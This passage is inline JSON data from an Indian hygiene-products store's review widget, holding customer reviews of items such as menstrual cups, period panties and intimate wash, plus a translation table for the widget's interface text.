home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"hasNextAllReviewsPage":true,"currency":"INR"};
      const translations = {"review":"review","reviews":"reviews","Review":"Review","Reviews":"Reviews","Rating":"Rating","See more":"See more","See less":"See less","Recent":"Recent","Highest":"Highest","Lowest":"Lowest","Load more":"Load more","No review yet, lead the way and share your thoughts":"No review yet, lead the way and share your thoughts","How do you like this item?":"How do you like this item?","Excellent":"Excellent","Good":"Good","Medium":"Medium","Poor":"Poor","Very Bad":"Very Bad","Share your thoughts":"Share your thoughts","Write your feedback":"Write your feedback","Your Information":"Your Information","Your Name":"Your Name","Email":"Email","This is a required field":"This is a required field","Send":"Send","You have reached the file upload limit":"You have reached the file upload limit","Email field is invalid":"Email field is invalid","Review with media":"Review with media","Our Reviews":"Our Reviews","Accepts .gif, .jpg, .png and 5MB limit":"Accepts .gif, .jpg, .png and 5MB limit","Be the first to write a review":"Be the first to write a review","Submit":"Submit","Submitted":"Submitted","Click to review":"Click to review","Tap to review":"Tap to review","Name":"Name","Thank you for your feedback":"Thank you for your feedback","Invalid file type":"Invalid file type","accepted file types: .gif, .jpg, .png.":"accepted file types: .gif, .jpg, .png.","Invalid file size":"Invalid file size","image size should not be more than 5MB.":"image size should not be more than 5MB.","Your Email":"Your Email","Next":"Next","Verified":"Verified","Page":"Page","Store replied":"Store replied","Before":"Before","After":"After","Updated on":"Updated on","Reason to edit":"Reason to edit","Reviewed by verified customer":"Reviewed by verified customer","Add files":"Add files","No review with photo yet, Be the first to write a review with a photo":"No review with photo yet, Be the first to write a review with a photo","Submit your information":"Submit your information","Thank you for your information!":"Thank you for your information!","By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","Choose variant":"Choose variant","Cancel":"Cancel","Thank you":"Thank you","Your review was submitted":"Your review was submitted"};
      const productReview = {"reviews":[{"images":[],"pinned":false,"verified":false,"videos":[],"notHelpful":0,"source":"Imported","title":"Perfect travel combo","content":"Helps to maintain hygeine,","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Priyal KHANDELWAL","createdAt":"2023-02-02T19:14:39.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"isFeatured":false,"status":"approved","id":"z2b3yQe8aGAylDHpxcoi","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"notHelpful":0,"source":"Imported","title":"Perfect travel combo","content":"Helps to maintain hygeine,","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Priyal KHANDELWAL","createdAt":"2023-02-02T19:14:39.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"c0y8xTYjfD3VWtanItLV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"notHelpful":0,"source":"Imported","title":"","content":"Safe Travels Kit","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"}],"firstName":"Rupa Dey","createdAt":"2022-12-06T16:57:40.000Z","rate":5,"productIds":[7016314732655],"hasImages":false,"shopId":"bO0JK67cTGLjXFvixete","helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"223VtaPrROxhfBvljCG1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Disposable_toilet_seat_cover_urination_Device_TSS.jpg?v=1719319662","productLink":"https://peesafe.com/products/safe-travels-kit","title":"Safe Travels Kit"},"productId":7016314732655},{"images":[],"notHelpful":0,"source":"Imported","title":"Best products to travel with","content":"Usefull for women as it is easy to carry while travelling 